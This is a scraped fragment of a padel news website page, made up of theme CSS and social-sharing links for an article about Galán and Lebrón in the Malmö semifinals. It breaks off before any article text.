<style>.tdb_single_post_share{margin-bottom:23px}.tdb-share-classic{position:relative;height:20px;margin-bottom:15px}.td-post-sharing-show-all-icons .td-social-sharing-hidden .td-social-expand-tabs{display:none}.td-post-sharing_display-vertically .td-post-sharing-visible,.td-post-sharing_display-vertically .td-social-sharing-hidden{display:flex;flex-direction:column}.tdi_87 .td-social-network .td-social-but-icon{border-top-left-radius:0px;border-bottom-left-radius:0px}.tdi_87 .td-social-network .td-social-but-text{border-top-right-radius:0px;border-bottom-right-radius:0px}.tdi_87 .td-social-expand-tabs{border-radius:0px}.tdi_87 .td-ps-notext .td-social-network .td-social-but-icon,.tdi_87 .td-ps-notext .td-social-handler .td-social-but-icon{border-top-right-radius:0px;border-bottom-right-radius:0px}.tdi_87 .td-post-sharing-visible{align-items:flex-start}.tdi_87 .td-social-handler{border-color:rgba(0,0,0,0)}.tdi_87 .td-social-share-text:before{border-color:transparent transparent transparent rgba(0,0,0,0)}.tdi_87 .td-social-network .td-social-but-icon .td-social-copy_url-check,.tdi_87 .td-social-network .td-social-but-icon i{color:#ffffff}.tdi_87 .td-ps-bg .td-social-network div,.tdi_87 .td-ps-icon-bg .td-social-network .td-social-but-icon,.tdi_87 .td-ps-dark-bg .td-social-network div{background-color:#0a0000}.tdi_87 .td-ps-icon-arrow .td-social-but-icon:after{border-left-color:#0a0000}.tdi_87 .td-ps-border-colored .td-social-but-text{border-color:#0a0000}</style><div id="tdi_87" class="td-post-sharing tdb-block td-ps-dark-bg td-ps-notext td-post-sharing-style14 ">
		<style>.td-post-sharing-classic{position:relative;height:20px}.td-post-sharing{margin-left:-3px;margin-right:-3px;font-family:var(--td_default_google_font_1,'Open Sans','Open Sans Regular',sans-serif);z-index:2;white-space:nowrap;opacity:0}.td-post-sharing.td-social-show-all{white-space:normal}.td-js-loaded .td-post-sharing{-webkit-transition:opacity 0.3s;transition:opacity 0.3s;opacity:1}.td-post-sharing-classic+.td-post-sharing{margin-top:15px}@media (max-width:767px){.td-post-sharing-classic+.td-post-sharing{margin-top:8px}}.td-post-sharing-top{margin-bottom:30px}@media (max-width:767px){.td-post-sharing-top{margin-bottom:20px}}.td-post-sharing-bottom{border-style:solid;border-color:#ededed;border-width:1px 0;padding:21px 0;margin-bottom:42px}.td-post-sharing-bottom .td-post-sharing{margin-bottom:-7px}.td-post-sharing-visible,.td-social-sharing-hidden{display:inline-block}.td-social-sharing-hidden ul{display:none}.td-social-show-all .td-pulldown-filter-list{display:inline-block}.td-social-network,.td-social-handler{position:relative;display:inline-block;margin:0 3px 7px;height:40px;min-width:40px;font-size:11px;text-align:center;vertical-align:middle}.td-ps-notext .td-social-network .td-social-but-icon,.td-ps-notext .td-social-handler .td-social-but-icon{border-top-right-radius:2px;border-bottom-right-radius:2px}.td-social-network{color:#000;overflow:hidden}.td-social-network .td-social-but-icon{border-top-left-radius:2px;border-bottom-left-radius:2px}.td-social-network .td-social-but-text{border-top-right-radius:2px;border-bottom-right-radius:2px}.td-social-network:hover{opacity:0.8!important}.td-social-handler{color:#444;border:1px solid #e9e9e9;border-radius:2px}.td-social-handler .td-social-but-text{font-weight:700}.td-social-handler .td-social-but-text:before{background-color:#000;opacity:0.08}.td-social-share-text{margin-right:18px}.td-social-share-text:before,.td-social-share-text:after{content:'';position:absolute;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);left:100%;width:0;height:0;border-style:solid}.td-social-share-text:before{border-width:9px 0 9px 11px;border-color:transparent transparent transparent #e9e9e9}.td-social-share-text:after{border-width:8px 0 8px 10px;border-color:transparent transparent transparent #fff}.td-social-but-text,.td-social-but-icon{display:inline-block;position:relative}.td-social-but-icon{padding-left:13px;padding-right:13px;line-height:40px;z-index:1}.td-social-but-icon i{position:relative;top:-1px;vertical-align:middle}.td-social-but-text{margin-left:-6px;padding-left:12px;padding-right:17px;line-height:40px}.td-social-but-text:before{content:'';position:absolute;top:12px;left:0;width:1px;height:16px;background-color:#fff;opacity:0.2;z-index:1}.td-social-handler i,.td-social-facebook i,.td-social-reddit i,.td-social-linkedin i,.td-social-tumblr i,.td-social-stumbleupon i,.td-social-vk i,.td-social-viber i,.td-social-flipboard i,.td-social-koo i{font-size:14px}.td-social-telegram i{font-size:16px}.td-social-mail i,.td-social-line i,.td-social-print i{font-size:15px}.td-social-handler .td-icon-share{top:-1px;left:-1px}.td-social-twitter .td-icon-twitter{font-size:14px}.td-social-pinterest .td-icon-pinterest{font-size:13px}.td-social-whatsapp .td-icon-whatsapp,.td-social-kakao .td-icon-kakao{font-size:18px}.td-social-kakao .td-icon-kakao:before{color:#3C1B1D}.td-social-reddit .td-social-but-icon{padding-right:12px}.td-social-reddit .td-icon-reddit{left:-1px}.td-social-telegram .td-social-but-icon{padding-right:12px}.td-social-telegram .td-icon-telegram{left:-1px}.td-social-stumbleupon .td-social-but-icon{padding-right:11px}.td-social-stumbleupon .td-icon-stumbleupon{left:-2px}.td-social-digg .td-social-but-icon{padding-right:11px}.td-social-digg .td-icon-digg{left:-2px;font-size:17px}.td-social-vk .td-social-but-icon{padding-right:11px}.td-social-vk .td-icon-vk{left:-2px}.td-social-naver .td-icon-naver{left:-1px;font-size:16px}.td-social-gettr .td-icon-gettr{font-size:25px}.td-ps-notext .td-social-gettr .td-icon-gettr{left:-5px}.td-social-copy_url{position:relative}.td-social-copy_url-check{position:absolute;top:50%;left:50%;transform:translate(-50%,-50%);color:#fff;opacity:0;pointer-events:none;transition:opacity .2s ease-in-out;z-index:11}.td-social-copy_url .td-icon-copy_url{left:-1px;font-size:17px}.td-social-copy_url-disabled{pointer-events:none}.td-social-copy_url-disabled .td-icon-copy_url{opacity:0}.td-social-copy_url-copied .td-social-copy_url-check{opacity:1}@keyframes social_copy_url_loader{0%{-webkit-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}.td-social-expand-tabs i{top:-2px;left:-1px;font-size:16px}.td-ps-bg .td-social-network{color:#fff}.td-ps-bg .td-social-facebook .td-social-but-icon,.td-ps-bg .td-social-facebook .td-social-but-text{background-color:#516eab}.td-ps-bg .td-social-twitter .td-social-but-icon,.td-ps-bg .td-social-twitter .td-social-but-text{background-color:#29c5f6}.td-ps-bg .td-social-pinterest .td-social-but-icon,.td-ps-bg .td-social-pinterest .td-social-but-text{background-color:#ca212a}.td-ps-bg .td-social-whatsapp .td-social-but-icon,.td-ps-bg .td-social-whatsapp .td-social-but-text{background-color:#7bbf6a}.td-ps-bg .td-social-reddit .td-social-but-icon,.td-ps-bg .td-social-reddit .td-social-but-text{background-color:#f54200}.td-ps-bg .td-social-mail .td-social-but-icon,.td-ps-bg .td-social-digg .td-social-but-icon,.td-ps-bg .td-social-copy_url .td-social-but-icon,.td-ps-bg .td-social-mail .td-social-but-text,.td-ps-bg .td-social-digg .td-social-but-text,.td-ps-bg .td-social-copy_url .td-social-but-text{background-color:#000}.td-ps-bg .td-social-print .td-social-but-icon,.td-ps-bg .td-social-print .td-social-but-text{background-color:#333}.td-ps-bg .td-social-linkedin .td-social-but-icon,.td-ps-bg .td-social-linkedin .td-social-but-text{background-color:#0266a0}.td-ps-bg .td-social-tumblr .td-social-but-icon,.td-ps-bg .td-social-tumblr .td-social-but-text{background-color:#3e5a70}.td-ps-bg .td-social-telegram .td-social-but-icon,.td-ps-bg .td-social-telegram .td-social-but-text{background-color:#179cde}.td-ps-bg .td-social-stumbleupon .td-social-but-icon,.td-ps-bg .td-social-stumbleupon .td-social-but-text{background-color:#ee4813}.td-ps-bg .td-social-vk .td-social-but-icon,.td-ps-bg .td-social-vk .td-social-but-text{background-color:#4c75a3}.td-ps-bg .td-social-line .td-social-but-icon,.td-ps-bg .td-social-line .td-social-but-text{background-color:#00b900}.td-ps-bg .td-social-viber .td-social-but-icon,.td-ps-bg .td-social-viber .td-social-but-text{background-color:#5d54a4}.td-ps-bg .td-social-naver .td-social-but-icon,.td-ps-bg .td-social-naver .td-social-but-text{background-color:#3ec729}.td-ps-bg .td-social-flipboard .td-social-but-icon,.td-ps-bg .td-social-flipboard .td-social-but-text{background-color:#f42827}.td-ps-bg .td-social-kakao .td-social-but-icon,.td-ps-bg .td-social-kakao .td-social-but-text{background-color:#f9e000}.td-ps-bg .td-social-gettr .td-social-but-icon,.td-ps-bg .td-social-gettr .td-social-but-text{background-color:#fc223b}.td-ps-bg .td-social-koo .td-social-but-icon,.td-ps-bg .td-social-koo .td-social-but-text{background-color:#facd00}.td-ps-dark-bg .td-social-network{color:#fff}.td-ps-dark-bg .td-social-network .td-social-but-icon,.td-ps-dark-bg .td-social-network .td-social-but-text{background-color:#000}.td-ps-border .td-social-network .td-social-but-icon,.td-ps-border .td-social-network .td-social-but-text{line-height:38px;border-width:1px;border-style:solid}.td-ps-border .td-social-network .td-social-but-text{border-left-width:0}.td-ps-border .td-social-network .td-social-but-text:before{background-color:#000;opacity:0.08}.td-ps-border.td-ps-padding .td-social-network .td-social-but-icon{border-right-width:0}.td-ps-border.td-ps-padding .td-social-network.td-social-expand-tabs .td-social-but-icon{border-right-width:1px}.td-ps-border-grey .td-social-but-icon,.td-ps-border-grey .td-social-but-text{border-color:#e9e9e9}.td-ps-border-colored .td-social-facebook .td-social-but-icon,.td-ps-border-colored .td-social-facebook .td-social-but-text{border-color:#516eab}.td-ps-border-colored .td-social-twitter .td-social-but-icon,div.td-ps-border-colored .td-social-twitter .td-social-but-text{border-color:#29c5f6;color:#29c5f6}.td-ps-border-colored .td-social-pinterest .td-social-but-icon,.td-ps-border-colored .td-social-pinterest .td-social-but-text{border-color:#ca212a}.td-ps-border-colored .td-social-whatsapp .td-social-but-icon,.td-ps-border-colored .td-social-whatsapp .td-social-but-text{border-color:#7bbf6a}.td-ps-border-colored .td-social-reddit .td-social-but-icon,.td-ps-border-colored .td-social-reddit .td-social-but-text{border-color:#f54200}.td-ps-border-colored .td-social-mail .td-social-but-icon,.td-ps-border-colored .td-social-digg .td-social-but-icon,.td-ps-border-colored .td-social-copy_url .td-social-but-icon,.td-ps-border-colored .td-social-mail .td-social-but-text,.td-ps-border-colored .td-social-digg .td-social-but-text,.td-ps-border-colored .td-social-copy_url .td-social-but-text{border-color:#000}.td-ps-border-colored .td-social-print .td-social-but-icon,.td-ps-border-colored .td-social-print .td-social-but-text{border-color:#333}.td-ps-border-colored .td-social-linkedin .td-social-but-icon,.td-ps-border-colored .td-social-linkedin .td-social-but-text{border-color:#0266a0}.td-ps-border-colored .td-social-tumblr .td-social-but-icon,.td-ps-border-colored .td-social-tumblr .td-social-but-text{border-color:#3e5a70}.td-ps-border-colored .td-social-telegram .td-social-but-icon,.td-ps-border-colored .td-social-telegram .td-social-but-text{border-color:#179cde}.td-ps-border-colored .td-social-stumbleupon .td-social-but-icon,.td-ps-border-colored .td-social-stumbleupon .td-social-but-text{border-color:#ee4813}.td-ps-border-colored .td-social-vk .td-social-but-icon,.td-ps-border-colored .td-social-vk .td-social-but-text{border-color:#4c75a3}.td-ps-border-colored .td-social-line .td-social-but-icon,.td-ps-border-colored .td-social-line .td-social-but-text{border-color:#00b900}.td-ps-border-colored .td-social-viber .td-social-but-icon,.td-ps-border-colored .td-social-viber .td-social-but-text{border-color:#5d54a4}.td-ps-border-colored .td-social-naver .td-social-but-icon,.td-ps-border-colored .td-social-naver .td-social-but-text{border-color:#3ec729}.td-ps-border-colored .td-social-flipboard .td-social-but-icon,.td-ps-border-colored .td-social-flipboard .td-social-but-text{border-color:#f42827}.td-ps-border-colored .td-social-kakao .td-social-but-icon,.td-ps-border-colored .td-social-kakao .td-social-but-text{border-color:#f9e000}.td-ps-border-colored .td-social-gettr .td-social-but-icon,.td-ps-border-colored .td-social-gettr .td-social-but-text{border-color:#fc223b}.td-ps-border-colored .td-social-koo .td-social-but-icon,.td-ps-border-colored .td-social-koo .td-social-but-text{border-color:#facd00}.td-ps-icon-bg .td-social-but-icon{height:100%;border-color:transparent!important}.td-ps-icon-bg .td-social-network .td-social-but-icon{color:#fff}.td-ps-icon-bg .td-social-facebook .td-social-but-icon{background-color:#516eab}.td-ps-icon-bg .td-social-twitter .td-social-but-icon{background-color:#29c5f6}.td-ps-icon-bg .td-social-pinterest .td-social-but-icon{background-color:#ca212a}.td-ps-icon-bg .td-social-whatsapp .td-social-but-icon{background-color:#7bbf6a}.td-ps-icon-bg .td-social-reddit .td-social-but-icon{background-color:#f54200}.td-ps-icon-bg .td-social-mail .td-social-but-icon,.td-ps-icon-bg .td-social-digg .td-social-but-icon,.td-ps-icon-bg .td-social-copy_url .td-social-but-icon{background-color:#000}.td-ps-icon-bg .td-social-print .td-social-but-icon{background-color:#333}.td-ps-icon-bg .td-social-linkedin .td-social-but-icon{background-color:#0266a0}.td-ps-icon-bg .td-social-tumblr .td-social-but-icon{background-color:#3e5a70}.td-ps-icon-bg .td-social-telegram .td-social-but-icon{background-color:#179cde}.td-ps-icon-bg .td-social-stumbleupon .td-social-but-icon{background-color:#ee4813}.td-ps-icon-bg .td-social-vk .td-social-but-icon{background-color:#4c75a3}.td-ps-icon-bg .td-social-line .td-social-but-icon{background-color:#00b900}.td-ps-icon-bg .td-social-viber .td-social-but-icon{background-color:#5d54a4}.td-ps-icon-bg .td-social-naver .td-social-but-icon{background-color:#3ec729}.td-ps-icon-bg .td-social-flipboard .td-social-but-icon{background-color:#f42827}.td-ps-icon-bg .td-social-kakao .td-social-but-icon{background-color:#f9e000}.td-ps-icon-bg .td-social-gettr .td-social-but-icon{background-color:#fc223b}.td-ps-icon-bg .td-social-koo .td-social-but-icon{background-color:#facd00}.td-ps-icon-bg .td-social-but-text{margin-left:-3px}.td-ps-icon-bg .td-social-network .td-social-but-text:before{display:none}.td-ps-icon-arrow .td-social-network .td-social-but-icon:after{content:'';position:absolute;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);left:calc(100% + 1px);width:0;height:0;border-style:solid;border-width:9px 0 9px 11px;border-color:transparent transparent transparent #000}.td-ps-icon-arrow .td-social-network .td-social-but-text{padding-left:20px}.td-ps-icon-arrow .td-social-network .td-social-but-text:before{display:none}.td-ps-icon-arrow.td-ps-padding .td-social-network .td-social-but-icon:after{left:100%}.td-ps-icon-arrow .td-social-facebook .td-social-but-icon:after{border-left-color:#516eab}.td-ps-icon-arrow .td-social-twitter .td-social-but-icon:after{border-left-color:#29c5f6}.td-ps-icon-arrow .td-social-pinterest .td-social-but-icon:after{border-left-color:#ca212a}.td-ps-icon-arrow .td-social-whatsapp .td-social-but-icon:after{border-left-color:#7bbf6a}.td-ps-icon-arrow .td-social-reddit .td-social-but-icon:after{border-left-color:#f54200}.td-ps-icon-arrow .td-social-mail .td-social-but-icon:after,.td-ps-icon-arrow .td-social-digg .td-social-but-icon:after,.td-ps-icon-arrow .td-social-copy_url .td-social-but-icon:after{border-left-color:#000}.td-ps-icon-arrow .td-social-print .td-social-but-icon:after{border-left-color:#333}.td-ps-icon-arrow .td-social-linkedin .td-social-but-icon:after{border-left-color:#0266a0}.td-ps-icon-arrow .td-social-tumblr .td-social-but-icon:after{border-left-color:#3e5a70}.td-ps-icon-arrow .td-social-telegram .td-social-but-icon:after{border-left-color:#179cde}.td-ps-icon-arrow .td-social-stumbleupon .td-social-but-icon:after{border-left-color:#ee4813}.td-ps-icon-arrow .td-social-vk .td-social-but-icon:after{border-left-color:#4c75a3}.td-ps-icon-arrow .td-social-line .td-social-but-icon:after{border-left-color:#00b900}.td-ps-icon-arrow .td-social-viber .td-social-but-icon:after{border-left-color:#5d54a4}.td-ps-icon-arrow .td-social-naver .td-social-but-icon:after{border-left-color:#3ec729}.td-ps-icon-arrow .td-social-flipboard .td-social-but-icon:after{border-left-color:#f42827}.td-ps-icon-arrow .td-social-kakao .td-social-but-icon:after{border-left-color:#f9e000}.td-ps-icon-arrow .td-social-gettr .td-social-but-icon:after{border-left-color:#fc223b}.td-ps-icon-arrow .td-social-koo .td-social-but-icon:after{border-left-color:#facd00}.td-ps-icon-arrow .td-social-expand-tabs .td-social-but-icon:after{display:none}.td-ps-icon-color .td-social-facebook .td-social-but-icon{color:#516eab}.td-ps-icon-color .td-social-pinterest .td-social-but-icon{color:#ca212a}.td-ps-icon-color .td-social-whatsapp .td-social-but-icon{color:#7bbf6a}.td-ps-icon-color .td-social-reddit .td-social-but-icon{color:#f54200}.td-ps-icon-color .td-social-mail .td-social-but-icon,.td-ps-icon-color .td-social-digg .td-social-but-icon,.td-ps-icon-color .td-social-copy_url .td-social-but-icon,.td-ps-icon-color .td-social-copy_url-check,.td-ps-icon-color .td-social-twitter .td-social-but-icon{color:#000}.td-ps-icon-color .td-social-print .td-social-but-icon{color:#333}.td-ps-icon-color .td-social-linkedin .td-social-but-icon{color:#0266a0}.td-ps-icon-color .td-social-tumblr .td-social-but-icon{color:#3e5a70}.td-ps-icon-color .td-social-telegram .td-social-but-icon{color:#179cde}.td-ps-icon-color .td-social-stumbleupon .td-social-but-icon{color:#ee4813}.td-ps-icon-color .td-social-vk .td-social-but-icon{color:#4c75a3}.td-ps-icon-color .td-social-line .td-social-but-icon{color:#00b900}.td-ps-icon-color .td-social-viber .td-social-but-icon{color:#5d54a4}.td-ps-icon-color .td-social-naver .td-social-but-icon{color:#3ec729}.td-ps-icon-color .td-social-flipboard .td-social-but-icon{color:#f42827}.td-ps-icon-color .td-social-kakao .td-social-but-icon{color:#f9e000}.td-ps-icon-color .td-social-gettr .td-social-but-icon{color:#fc223b}.td-ps-icon-color .td-social-koo .td-social-but-icon{color:#facd00}.td-ps-text-color .td-social-but-text{font-weight:700}.td-ps-text-color .td-social-facebook .td-social-but-text{color:#516eab}.td-ps-text-color .td-social-twitter .td-social-but-text{color:#29c5f6}.td-ps-text-color .td-social-pinterest .td-social-but-text{color:#ca212a}.td-ps-text-color .td-social-whatsapp .td-social-but-text{color:#7bbf6a}.td-ps-text-color .td-social-reddit .td-social-but-text{color:#f54200}.td-ps-text-color .td-social-mail .td-social-but-text,.td-ps-text-color .td-social-digg .td-social-but-text,.td-ps-text-color .td-social-copy_url .td-social-but-text{color:#000}.td-ps-text-color .td-social-print .td-social-but-text{color:#333}.td-ps-text-color .td-social-linkedin .td-social-but-text{color:#0266a0}.td-ps-text-color .td-social-tumblr .td-social-but-text{color:#3e5a70}.td-ps-text-color .td-social-telegram .td-social-but-text{color:#179cde}.td-ps-text-color .td-social-stumbleupon .td-social-but-text{color:#ee4813}.td-ps-text-color .td-social-vk .td-social-but-text{color:#4c75a3}.td-ps-text-color .td-social-line .td-social-but-text{color:#00b900}.td-ps-text-color .td-social-viber .td-social-but-text{color:#5d54a4}.td-ps-text-color .td-social-naver .td-social-but-text{color:#3ec729}.td-ps-text-color .td-social-flipboard .td-social-but-text{color:#f42827}.td-ps-text-color .td-social-kakao .td-social-but-text{color:#f9e000}.td-ps-text-color .td-social-gettr .td-social-but-text{color:#fc223b}.td-ps-text-color .td-social-koo .td-social-but-text{color:#facd00}.td-ps-text-color .td-social-expand-tabs .td-social-but-text{color:#b1b1b1}.td-ps-notext .td-social-but-icon{width:40px}.td-ps-notext .td-social-network .td-social-but-text{display:none}.td-ps-padding .td-social-network .td-social-but-icon{padding-left:17px;padding-right:17px}.td-ps-padding .td-social-handler .td-social-but-icon{width:40px}.td-ps-padding .td-social-reddit .td-social-but-icon,.td-ps-padding .td-social-telegram .td-social-but-icon{padding-right:16px}.td-ps-padding .td-social-stumbleupon .td-social-but-icon,.td-ps-padding .td-social-digg .td-social-but-icon,.td-ps-padding .td-social-expand-tabs .td-social-but-icon{padding-right:13px}.td-ps-padding .td-social-vk .td-social-but-icon{padding-right:14px}.td-ps-padding .td-social-expand-tabs .td-social-but-icon{padding-left:13px}.td-ps-rounded .td-social-network .td-social-but-icon{border-top-left-radius:100px;border-bottom-left-radius:100px}.td-ps-rounded .td-social-network .td-social-but-text{border-top-right-radius:100px;border-bottom-right-radius:100px}.td-ps-rounded.td-ps-notext .td-social-network .td-social-but-icon{border-top-right-radius:100px;border-bottom-right-radius:100px}.td-ps-rounded .td-social-expand-tabs{border-radius:100px}.td-ps-bar .td-social-network .td-social-but-icon,.td-ps-bar .td-social-network .td-social-but-text{-webkit-box-shadow:inset 0px -3px 0px 0px rgba(0,0,0,0.31);box-shadow:inset 0px -3px 0px 0px rgba(0,0,0,0.31)}.td-ps-bar .td-social-mail .td-social-but-icon,.td-ps-bar .td-social-digg .td-social-but-icon,.td-ps-bar .td-social-copy_url .td-social-but-icon,.td-ps-bar .td-social-mail .td-social-but-text,.td-ps-bar .td-social-digg .td-social-but-text,.td-ps-bar .td-social-copy_url .td-social-but-text{-webkit-box-shadow:inset 0px -3px 0px 0px rgba(255,255,255,0.28);box-shadow:inset 0px -3px 0px 0px rgba(255,255,255,0.28)}.td-ps-bar .td-social-print .td-social-but-icon,.td-ps-bar .td-social-print .td-social-but-text{-webkit-box-shadow:inset 0px -3px 0px 0px rgba(255,255,255,0.2);box-shadow:inset 0px -3px 0px 0px rgba(255,255,255,0.2)}.td-ps-big .td-social-but-icon{display:block;line-height:60px}.td-ps-big .td-social-but-icon .td-icon-share{width:auto}.td-ps-big .td-social-handler .td-social-but-text:before{display:none}.td-ps-big .td-social-share-text .td-social-but-icon{width:90px}.td-ps-big .td-social-expand-tabs .td-social-but-icon{width:60px}@media (max-width:767px){.td-ps-big .td-social-share-text{display:none}}.td-ps-big .td-social-facebook i,.td-ps-big .td-social-reddit i,.td-ps-big .td-social-mail i,.td-ps-big .td-social-linkedin i,.td-ps-big .td-social-tumblr i,.td-ps-big .td-social-stumbleupon i{margin-top:-2px}.td-ps-big .td-social-facebook i,.td-ps-big .td-social-reddit i,.td-ps-big .td-social-linkedin i,.td-ps-big .td-social-tumblr i,.td-ps-big .td-social-stumbleupon i,.td-ps-big .td-social-vk i,.td-ps-big .td-social-viber i,.td-ps-big .td-social-fliboard i,.td-ps-big .td-social-koo i,.td-ps-big .td-social-share-text i{font-size:22px}.td-ps-big .td-social-telegram i{font-size:24px}.td-ps-big .td-social-mail i,.td-ps-big .td-social-line i,.td-ps-big .td-social-print i{font-size:23px}.td-ps-big .td-social-twitter i,.td-ps-big .td-social-expand-tabs i{font-size:20px}.td-ps-big .td-social-whatsapp i,.td-ps-big .td-social-naver i,.td-ps-big .td-social-flipboard i,.td-ps-big .td-social-kakao i{font-size:26px}.td-ps-big .td-social-pinterest .td-icon-pinterest{font-size:21px}.td-ps-big .td-social-telegram .td-icon-telegram{left:1px}.td-ps-big .td-social-stumbleupon .td-icon-stumbleupon{left:-2px}.td-ps-big .td-social-digg .td-icon-digg{left:-1px;font-size:25px}.td-ps-big .td-social-vk .td-icon-vk{left:-1px}.td-ps-big .td-social-naver .td-icon-naver{left:0}.td-ps-big .td-social-gettr .td-icon-gettr{left:-1px}.td-ps-big .td-social-copy_url .td-icon-copy_url{left:0;font-size:25px}.td-ps-big .td-social-copy_url-check{font-size:18px}.td-ps-big .td-social-but-text{margin-left:0;padding-top:0;padding-left:17px}.td-ps-big.td-ps-notext .td-social-network,.td-ps-big.td-ps-notext .td-social-handler{height:60px}.td-ps-big.td-ps-notext .td-social-network{width:60px}.td-ps-big.td-ps-notext .td-social-network .td-social-but-icon{width:60px}.td-ps-big.td-ps-notext .td-social-share-text .td-social-but-icon{line-height:40px}.td-ps-big.td-ps-notext .td-social-share-text .td-social-but-text{display:block;line-height:1}.td-ps-big.td-ps-padding .td-social-network,.td-ps-big.td-ps-padding .td-social-handler{height:90px;font-size:13px}.td-ps-big.td-ps-padding .td-social-network{min-width:60px}.td-ps-big.td-ps-padding .td-social-but-icon{border-bottom-left-radius:0;border-top-right-radius:2px}.td-ps-big.td-ps-padding.td-ps-bar .td-social-but-icon{-webkit-box-shadow:none;box-shadow:none}.td-ps-big.td-ps-padding .td-social-but-text{display:block;padding-bottom:17px;line-height:1;border-top-left-radius:0;border-top-right-radius:0;border-bottom-left-radius:2px}.td-ps-big.td-ps-padding .td-social-but-text:before{display:none}.td-ps-big.td-ps-padding .td-social-expand-tabs i{line-height:90px}.td-ps-nogap{margin-left:0;margin-right:0}.td-ps-nogap .td-social-network,.td-ps-nogap .td-social-handler{margin-left:0;margin-right:0;border-radius:0}.td-ps-nogap .td-social-network .td-social-but-icon,.td-ps-nogap .td-social-network .td-social-but-text{border-radius:0}.td-ps-nogap .td-social-expand-tabs{border-radius:0}.td-post-sharing-style7 .td-social-network .td-social-but-icon{height:100%}.td-post-sharing-style7 .td-social-network .td-social-but-icon:before{content:'';position:absolute;top:0;left:0;width:100%;height:100%;background-color:rgba(0,0,0,0.31)}.td-post-sharing-style7 .td-social-network .td-social-but-text{padding-left:17px}.td-post-sharing-style7 .td-social-network .td-social-but-text:before{display:none}.td-post-sharing-style7 .td-social-mail .td-social-but-icon:before,.td-post-sharing-style7 .td-social-digg .td-social-but-icon:before,.td-post-sharing-style7 .td-social-copy_url .td-social-but-icon:before{background-color:rgba(255,255,255,0.2)}.td-post-sharing-style7 .td-social-print .td-social-but-icon:before{background-color:rgba(255,255,255,0.1)}@media (max-width:767px){.td-post-sharing-style1 .td-social-share-text .td-social-but-text,.td-post-sharing-style3 .td-social-share-text .td-social-but-text,.td-post-sharing-style5 .td-social-share-text .td-social-but-text,.td-post-sharing-style14 .td-social-share-text .td-social-but-text,.td-post-sharing-style16 .td-social-share-text .td-social-but-text{display:none!important}}@media (max-width:767px){.td-post-sharing-style2 .td-social-share-text,.td-post-sharing-style4 .td-social-share-text,.td-post-sharing-style6 .td-social-share-text,.td-post-sharing-style7 .td-social-share-text,.td-post-sharing-style15 .td-social-share-text,.td-post-sharing-style17 .td-social-share-text,.td-post-sharing-style18 .td-social-share-text,.td-post-sharing-style19 .td-social-share-text,.td-post-sharing-style20 .td-social-share-text{display:none!important}}</style>

		<div class="td-post-sharing-visible"><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fwww.analistaspadel.com%2Fgalan-y-lebron-sin-piedad%2F" title="Facebook" ><div class="td-social-but-icon"><i class="td-icon-facebook"></i></div><div class="td-social-but-text">Facebook</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" href="https://twitter.com/intent/tweet?text=Gal%C3%A1n+y+Lebr%C3%B3n+sin+piedad+en+las+semis+de+Malm%C3%B6&url=https%3A%2F%2Fwww.analistaspadel.com%2Fgalan-y-lebron-sin-piedad%2F&via=AnalistasPadel" title="Twitter" ><div class="td-social-but-icon"><i class="td-icon-twitter"></i></div><div class="td-social-but-text">Twitter</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-pinterest" href="https://pinterest.com/pin/create/button/?url=https://www.analistaspadel.com/galan-y-lebron-sin-piedad/&amp;media=https://www.analistaspadel.com/wp-content/uploads/2023/11/400741329_18388309834006387_1431758815627435299_n.jpg&description=Gal%C3%A1n+y+Lebr%C3%B3n+sin+piedad+en+las+semis+de+Malm%C3%B6" title="Pinterest" ><div class="td-social-but-icon"><i class="td-icon-pinterest"></i></div><div class="td-social-but-text">Pinterest</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-whatsapp" href="https://api.whatsapp.com/send?text=Gal%C3%A1n+y+Lebr%C3%B3n+sin+piedad+en+las+semis+de+Malm%C3%B6 %0A%0A https://www.analistaspadel.com/galan-y-lebron-sin-piedad/" title="WhatsApp" ><div class="td-social-but-icon"><i class="td-icon-whatsapp"></i></div><div class="td-social-but-text">WhatsApp</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-mail" href="mailto:?subject=Galán y Lebrón sin piedad en las semis de Malmö&body=https://www.analistaspadel.com/galan-y-lebron-sin-piedad/" title="Email" ><div class="td-social-but-icon"><i class="td-icon-mail"></i></div><div class="td-social-but-text">Email</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-telegram" href="https://telegram.me/share/url?url=https://www.analistaspadel.com/galan-y-lebron-sin-piedad/&text=Gal%C3%A1n+y+Lebr%C3%B3n+sin+piedad+en+las+semis+de+Malm%C3%B6" title="Telegram" ><div class="td-social-but-icon"><i class="td-icon-telegram"></i></div><div class="td-social-but-text">Telegram</div></a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="tdi_87" title="More">
                                    <div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
                                </a></div></div></div></div></div></div></div><div class="td_block_wrap tdb_single_content tdi_88 td-pb-border-top td_block_template_1 td-post-content tagdiv-type"  data-td-block-uid="tdi_88" >
<style>.tdi_88{margin-top:0px!important}</style>
<style>.tdb_single_content{margin-bottom:0;*zoom:1}.tdb_single_content:before,.tdb_single_content:after{display:table;content:'';line-height:0}.tdb_single_content:after{clear:both}.tdb_single_content .tdb-block-inner>*:not(.wp-block-quote):not(.alignwide):not(.alignfull.wp-block-cover.has-parallax):not(.td-a-ad){margin-left:auto;margin-right:auto}.tdb_single_content a{pointer-events:auto}.tdb_single_content .td-spot-id-top_ad .tdc-placeholder-title:before{content:'Article Top Ad'!important}.tdb_single_content .td-spot-id-inline_ad0 .tdc-placeholder-title:before{content:'Article Inline Ad 1'!important}.tdb_single_content .td-spot-id-inline_ad1 .tdc-placeholder-title:before{content:'Article Inline Ad 2'!important}.tdb_single_content .td-spot-id-inline_ad2 .tdc-placeholder-title:before{content:'Article Inline Ad 3'!important}.tdb_single_content .td-spot-id-bottom_ad .tdc-placeholder-title:before{content:'Article Bottom Ad'!important}.tdb_single_content .id_top_ad,.tdb_single_content .id_bottom_ad{clear:both;margin-bottom:21px;text-align:center}.tdb_single_content .id_top_ad img,.tdb_single_content .id_bottom_ad img{margin-bottom:0}.tdb_single_content 